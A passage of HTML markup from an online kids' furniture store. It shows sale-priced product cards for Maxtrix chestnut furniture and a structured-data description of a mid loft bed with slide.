            <div class="card-text card-text--brand" data-test-info-type="brandName">Maxtrix Furniture</div>

            <div class="card-text card-text--sku" data-test-info-type="sku">
                MX-4260-C
            </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;"></span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main  _hasSale">$1,125.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">$1,406.00</span>
            </div>
                <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                    <span class="price-was-label">RRP:</span>
                    <span data-product-rrp-price-without-tax class="price price--rrp"> </span>
                </div>
    
        </div>


            <div class="card-text card-text--summary" data-test-info-type="summary">Maxtrix 6 Drawer Dresser Chestnut The Maxtrix collection features solid wood construction and quality features found only on the very best furniture. Coordinates perfectly with all of our Maxtrix...</div>

        <div class="card-actions">

                        <div class="_qtyAdd">
                                
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26093_14_720293">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 6 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26093_14_720293"
                name="qty_26093"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 6 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                            <a href="https://www.kidsfurniturewarehouse.com/maxtrix-6-drawer-dresser-chestnut/mx-4260-c/" target="_blank" title="Choose Options" data-event-type="product-click"
                                class="button button--primary card-figcaption-button quickview-alt"
                                data-product-id="26093">
                                <span>Choose Options</span>
                                <i>
                                    <svg class="icon">
                                        <use href="#icon-cart-add"></use>
                                    </svg>
                                </i>
                            </a>
                        </div>
                <div class="_quickViewAndCompare">
                            <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                                tabindex="0" 
                                data-product-id="26093">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </a>
                </div>
        </div>

    </div>
    <div class="card-footer _show">
        <div class="card-buttons" >

                    <div class="_qtyAdd">
                            
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26093_15_740929">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 6 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26093_15_740929"
                name="qty_26093"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 6 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-6-drawer-dresser-chestnut/mx-4260-c/" target="_blank" title="Choose Options" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="26093">
                            <span>Choose Options</span>
                            <i>
                                <svg class="icon"><use href="#icon-cart-add"></use></svg>
                            </i>
                        </a>
                    </div>
            <div class="_quickViewAndCompare">
                        <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                            tabindex="0"  data-product-id="26093">
                            <span class="btn-icon">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </span>
                            <span class="btn-text">Quick view</span>
                        </a>
            </div>
        </div>
    </div>

</article>
                        </div>
                        <div class="productCarousel-slide" data-product-id="25995">
                            <article class="card  "
>
    <figure class="card-figure">
        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-long-bedside-tray-chestnut/mx-2105-c/" aria-label="Maxtrix Long Bedside Tray Chestnut,     Was:
$105.00,
    Now:
$84.00

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/25995/127246/MX-2105-C-2__59168.1722871797.jpg?c=2" alt="Maxtrix Long Bedside Tray Chestnut | Kids Furniture Warehouse" title="Maxtrix Long Bedside Tray Chestnut | Kids Furniture Warehouse" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/25995/127246/MX-2105-C-2__59168.1722871797.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/25995/127246/MX-2105-C-2__59168.1722871797.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/25995/127246/MX-2105-C-2__59168.1722871797.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/25995/127246/MX-2105-C-2__59168.1722871797.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/25995/127246/MX-2105-C-2__59168.1722871797.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/25995/127246/MX-2105-C-2__59168.1722871797.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/25995/127246/MX-2105-C-2__59168.1722871797.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/25995/127246/MX-2105-C-2__59168.1722871797.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/25995/127246/MX-2105-C-2__59168.1722871797.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/25995/127247/MX-2105-C-3__30799.1490235581.jpg?c=2" alt="Maxtrix Long Bedside Tray Chestnut | Maxtrix Furniture | MX-2105-C" title="Maxtrix Long Bedside Tray Chestnut | Maxtrix Furniture | MX-2105-C" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/25995/127247/MX-2105-C-3__30799.1490235581.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/25995/127247/MX-2105-C-3__30799.1490235581.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/25995/127247/MX-2105-C-3__30799.1490235581.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/25995/127247/MX-2105-C-3__30799.1490235581.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/25995/127247/MX-2105-C-3__30799.1490235581.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/25995/127247/MX-2105-C-3__30799.1490235581.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/25995/127247/MX-2105-C-3__30799.1490235581.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/25995/127247/MX-2105-C-3__30799.1490235581.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/25995/127247/MX-2105-C-3__30799.1490235581.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
                <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="25995"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            </div>
        <h3 class="card-title">
            <a aria-label="Maxtrix Long Bedside Tray Chestnut,     Was:
$105.00,
    Now:
$84.00

" href="https://www.kidsfurniturewarehouse.com/maxtrix-long-bedside-tray-chestnut/mx-2105-c/" data-instantload >Maxtrix Long Bedside Tray Chestnut</a>
        </h3>

            <div class="card-text card-text--brand" data-test-info-type="brandName">Maxtrix Furniture</div>

            <div class="card-text card-text--sku" data-test-info-type="sku">
                MX-2105-C
            </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;"></span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main  _hasSale">$84.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">$105.00</span>
            </div>
                <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                    <span class="price-was-label">RRP:</span>
                    <span data-product-rrp-price-without-tax class="price price--rrp"> </span>
                </div>
    
        </div>


            <div class="card-text card-text--summary" data-test-info-type="summary">Maxtrix Long Bedside Tray Chestnut The Maxtrix collection features solid wood construction and quality features found only on the very best furniture. The Maxtrix Bedside Tray Table is the perfect...</div>

        <div class="card-actions">

                        <div class="_qtyAdd">
                                
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_25995_16_865886">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix Long Bedside Tray Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_25995_16_865886"
                name="qty_25995"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix Long Bedside Tray Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                            <a href="https://www.kidsfurniturewarehouse.com/maxtrix-long-bedside-tray-chestnut/mx-2105-c/" target="_blank" title="Choose Options" data-event-type="product-click"
                                class="button button--primary card-figcaption-button quickview-alt"
                                data-product-id="25995">
                                <span>Choose Options</span>
                                <i>
                                    <svg class="icon">
                                        <use href="#icon-cart-add"></use>
                                    </svg>
                                </i>
                            </a>
                        </div>
                <div class="_quickViewAndCompare">
                            <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                                tabindex="0" 
                                data-product-id="25995">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </a>
                </div>
        </div>

    </div>
    <div class="card-footer _show">
        <div class="card-buttons" >

                    <div class="_qtyAdd">
                            
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_25995_17_640990">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix Long Bedside Tray Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_25995_17_640990"
                name="qty_25995"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix Long Bedside Tray Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-long-bedside-tray-chestnut/mx-2105-c/" target="_blank" title="Choose Options" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="25995">
                            <span>Choose Options</span>
                            <i>
                                <svg class="icon"><use href="#icon-cart-add"></use></svg>
                            </i>
                        </a>
                    </div>
            <div class="_quickViewAndCompare">
                        <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                            tabindex="0"  data-product-id="25995">
                            <span class="btn-icon">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </span>
                            <span class="btn-text">Quick view</span>
                        </a>
            </div>
        </div>
    </div>

</article>
                        </div>
                        <div class="productCarousel-slide" data-product-id="26001">
                            <article class="card  "
>
    <figure class="card-figure">
        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-magazine-rack-chestnut/mx-2130-c/" aria-label="Maxtrix Magazine Rack Chestnut,     Was:
$105.00,
    Now:
$84.00

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26001/127274/MX-2130-C-2__05467.1722871805.jpg?c=2" alt="Maxtrix Magazine Rack Chestnut | Kids Furniture Warehouse" title="Maxtrix Magazine Rack Chestnut | Kids Furniture Warehouse" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26001/127274/MX-2130-C-2__05467.1722871805.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26001/127274/MX-2130-C-2__05467.1722871805.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26001/127274/MX-2130-C-2__05467.1722871805.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26001/127274/MX-2130-C-2__05467.1722871805.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26001/127274/MX-2130-C-2__05467.1722871805.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26001/127274/MX-2130-C-2__05467.1722871805.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26001/127274/MX-2130-C-2__05467.1722871805.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26001/127274/MX-2130-C-2__05467.1722871805.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26001/127274/MX-2130-C-2__05467.1722871805.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26001/127275/MX-2130-C-3__49245.1490235577.jpg?c=2" alt="Maxtrix Magazine Rack Chestnut | Maxtrix Furniture | MX-2130-C" title="Maxtrix Magazine Rack Chestnut | Maxtrix Furniture | MX-2130-C" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26001/127275/MX-2130-C-3__49245.1490235577.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26001/127275/MX-2130-C-3__49245.1490235577.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26001/127275/MX-2130-C-3__49245.1490235577.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26001/127275/MX-2130-C-3__49245.1490235577.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26001/127275/MX-2130-C-3__49245.1490235577.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26001/127275/MX-2130-C-3__49245.1490235577.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26001/127275/MX-2130-C-3__49245.1490235577.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26001/127275/MX-2130-C-3__49245.1490235577.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26001/127275/MX-2130-C-3__49245.1490235577.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
                <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="26001"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            </div>
        <h3 class="card-title">
            <a aria-label="Maxtrix Magazine Rack Chestnut,     Was:
$105.00,
    Now:
$84.00

" href="https://www.kidsfurniturewarehouse.com/maxtrix-magazine-rack-chestnut/mx-2130-c/" data-instantload >Maxtrix Magazine Rack Chestnut</a>
        </h3>

            <div class="card-text card-text--brand" data-test-info-type="brandName">Maxtrix Furniture</div>

            <div class="card-text card-text--sku" data-test-info-type="sku">
                MX-2130-C
            </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;"></span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main  _hasSale">$84.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">$105.00</span>
            </div>
                <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                    <span class="price-was-label">RRP:</span>
                    <span data-product-rrp-price-without-tax class="price price--rrp"> </span>
                </div>
    
        </div>


            <div class="card-text card-text--summary" data-test-info-type="summary">Maxtrix Magazine Rack Chestnut The Maxtrix collection features solid wood construction and quality features found only on the very best furniture. The Maxtrix Bedside Magazine Rack is the perfect...</div>

        <div class="card-actions">

                        <div class="_qtyAdd">
                                
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26001_18_208685">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix Magazine Rack Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26001_18_208685"
                name="qty_26001"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix Magazine Rack Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                            <a href="https://www.kidsfurniturewarehouse.com/maxtrix-magazine-rack-chestnut/mx-2130-c/" target="_blank" title="Choose Options" data-event-type="product-click"
                                class="button button--primary card-figcaption-button quickview-alt"
                                data-product-id="26001">
                                <span>Choose Options</span>
                                <i>
                                    <svg class="icon">
                                        <use href="#icon-cart-add"></use>
                                    </svg>
                                </i>
                            </a>
                        </div>
                <div class="_quickViewAndCompare">
                            <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                                tabindex="0" 
                                data-product-id="26001">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </a>
                </div>
        </div>

    </div>
    <div class="card-footer _show">
        <div class="card-buttons" >

                    <div class="_qtyAdd">
                            
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26001_19_237678">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix Magazine Rack Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26001_19_237678"
                name="qty_26001"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix Magazine Rack Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-magazine-rack-chestnut/mx-2130-c/" target="_blank" title="Choose Options" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="26001">
                            <span>Choose Options</span>
                            <i>
                                <svg class="icon"><use href="#icon-cart-add"></use></svg>
                            </i>
                        </a>
                    </div>
            <div class="_quickViewAndCompare">
                        <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                            tabindex="0"  data-product-id="26001">
                            <span class="btn-icon">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </span>
                            <span class="btn-text">Quick view</span>
                        </a>
            </div>
        </div>
    </div>

</article>
                        </div>
            </div>
        </div>

        <!-- pagination container -->
        <div class="blaze-pagination"></div>

        <!-- navigation buttons -->
        <button class="blaze-prev" aria-label="Previous"></button>
        <button class="blaze-next" aria-label="Next"></button>
    </div>
</div>
                </div>
            </div>
        </div>

    <div data-content-region="product_below_related"></div>
    <div data-content-region="product_below_related--global"></div>


    <div data-content-region="product_below_similar"></div>
    <div data-content-region="product_below_similar--global"></div>
</div>    </div>
    <div class="beautify__section kitchenary__productView beautify__section--recentlyViewedProducts _productPage beautify__section--displayType-carousel __recentlyViewedProducts-productPage">
        <div class="papathemes-recentlyViewed" data-recently-viewed-products-section>
    <h2 class="page-heading">Recently Viewed Products</h2>


    <div class="container">
        <div class="loading loading-center"></div>
        <div class="list-products-content show-more-in-screen-large">
                <div class="productCarousel productCarousel--responsiveCol blaze-slider"
    
    
    data-blaze-slider='{
        "all": {
            "enablePagination": true,
            "enableAutoplay": true,
            "autoplayInterval": 5000,
            "transitionDuration": 300,
            "slidesToShow": 6,
            "slidesToScroll": 6,
            "slideGap": "0px"
        },
            "(max-width: 1360px)": {
                "slidesToShow": 4,
                "slidesToScroll": 4
            },
        "(max-width: 800px)": {
            "slidesToShow": 3,
            "slidesToScroll": 3
        },
        "(max-width: 550px)": {
            "slidesToShow": 2,
            "slidesToScroll": 2
        }
    }'
    >
    <div class="blaze-container">
        <div class="blaze-track-container">
            <div class="blaze-track">
                        <div class="productCarousel-slide">
                        <article class="card card--placeholder  ">
    <figure class="card-figure">
        <div class="card-img-container">
            <img class="card-image" src="[data-uri]" alt="loading" width=590 height=590 />
        </div>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="-1"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h3 class="card-title"></h3>


            <div class="card-text card-text--sku" data-test-info-type="sku"></div>

            <div class="card-text card-text--brand" data-test-info-type="brandName"></div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price"></div>

        <div class="card-text card-text--summary" data-test-info-type="summary"></div>
    </div>
    <div class="card-footer _show">
        <div class="card-buttons">

            </div>
    </div>

</article>
                        </div>
                        <div class="productCarousel-slide">
                        <article class="card card--placeholder  ">
    <figure class="card-figure">
        <div class="card-img-container">
            <img class="card-image" src="[data-uri]" alt="loading" width=590 height=590 />
        </div>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="-1"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h3 class="card-title"></h3>


            <div class="card-text card-text--sku" data-test-info-type="sku"></div>

            <div class="card-text card-text--brand" data-test-info-type="brandName"></div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price"></div>

        <div class="card-text card-text--summary" data-test-info-type="summary"></div>
    </div>
    <div class="card-footer _show">
        <div class="card-buttons">

            </div>
    </div>

</article>
                        </div>
                        <div class="productCarousel-slide">
                        <article class="card card--placeholder  ">
    <figure class="card-figure">
        <div class="card-img-container">
            <img class="card-image" src="[data-uri]" alt="loading" width=590 height=590 />
        </div>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="-1"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h3 class="card-title"></h3>


            <div class="card-text card-text--sku" data-test-info-type="sku"></div>

            <div class="card-text card-text--brand" data-test-info-type="brandName"></div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price"></div>

        <div class="card-text card-text--summary" data-test-info-type="summary"></div>
    </div>
    <div class="card-footer _show">
        <div class="card-buttons">

            </div>
    </div>

</article>
                        </div>
                        <div class="productCarousel-slide">
                        <article class="card card--placeholder  ">
    <figure class="card-figure">
        <div class="card-img-container">
            <img class="card-image" src="[data-uri]" alt="loading" width=590 height=590 />
        </div>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="-1"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h3 class="card-title"></h3>


            <div class="card-text card-text--sku" data-test-info-type="sku"></div>

            <div class="card-text card-text--brand" data-test-info-type="brandName"></div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price"></div>

        <div class="card-text card-text--summary" data-test-info-type="summary"></div>
    </div>
    <div class="card-footer _show">
        <div class="card-buttons">

            </div>
    </div>

</article>
                        </div>
            </div>
        </div>

        <!-- pagination container -->
        <div class="blaze-pagination"></div>

        <!-- navigation buttons -->
        <button class="blaze-prev" aria-label="Previous"></button>
        <button class="blaze-next" aria-label="Next"></button>
    </div>
</div>
        </div>
    </div>
</div>    </div>

    <script type="application/ld+json" nonce="">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "@id": "https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/",
        "name": "Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut",
        "sku": "MX-PRETTY-CX",
        "mpn": "MX-PRETTY-CX",
        
        "url" : "https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/",
        "brand": {
            "@type": "Brand",
                "url": "https://www.kidsfurniturewarehouse.com/brands/Maxtrix-Furniture.html",
                "name": "Maxtrix Furniture"
        },
        "description": "Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut\r\nMaxtrix...Fun, stylish premium quality furniture made to last for many years. Start with this bed and from here, you can add from our wide selection of ladder and leg extensions, storage units and accessories to create and continuously re-invent the room of your child's dreams. As your child grows, and needs change, the Maxtrix&reg; system is easily adjusted to cater to super safe sleeping, playtime, schooltime, sleepovers, even teen rooms. We believe you should only have to buy kids furniture once - so the Maxtrix system is flexible and solid enough to last well into the teenage years.  Our Maxtrix Mid Loft Bed with Slide is available in twin or full sizes and with a choice of a Straight ladder or Angled Ladder with Handrail. The Maxtrix Mid Loft Bed is constructed of solid hardwood and is available in your choice of 3 beautiful child-safe finishes. Your child will have a blast when it's playtime with the included slide and the spacious area below the bed is the perfect place for dressers and bookshelves or it makes a great play area. Unlike other loft beds, Our Mid Loft Bed can later be converted to a conventional twin or full bed by removing the slide, legs, ladder &amp; guardrails. See below for an endless array of additional Maxtrix accessories and decor items to help create the room of your child's dreams!\r\nProduct Features\r\nThe perfect bed for your growing child.Crafted of 100% premium solid Birch hardwood.Your choice of 3 beautiful child-safe finishes.Choose from 3 different end-panel styles (entry-panel style can not be changed).Underbed clearance height of 44.25\".Extra-tall safety rails prevent nighttime falls.Ladders feature extra-wide, grooved steps. Optional Angled Ladder &amp; Handrail is available for extra peace of mind.Spacious play area below upper bed. No laminate or particle board.Strongest bed in the industry. Top bed can support up to 800 pounds!Available in Twin or Full sizes.Leg extensions and guardrails can be removed as your child grows.Ladder may be placed at either side.One of the highest safety bed rails in the industry.Includes complete slat mattress supports.Five year manufacturer warranty.Meets or exceeds ASTM Standards.See below for coordinating Maxtrix accessories.",
